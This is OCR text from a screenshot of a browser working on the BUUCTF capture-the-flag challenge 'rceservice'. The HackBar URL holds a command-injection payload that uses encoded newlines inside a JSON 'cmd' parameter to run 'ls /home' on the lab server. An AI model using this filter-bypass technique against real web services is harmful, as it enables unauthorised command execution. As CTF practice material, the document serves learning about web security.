 BUUCTF在线评测 × c7d1bc76-df51-4987-b460-a × +
c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0A"cmd":"ls %2F
New Folder ctf web Bing crypto tools Misc tools
Web Adminstration Interface
Attempting to run command:
rceservice
Enter command as JSON:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applicatio
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0a"cmd":"ls%20%2Fhome"%0a}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output
1 This page is in Quirks Mode. Page layout may be impacted. For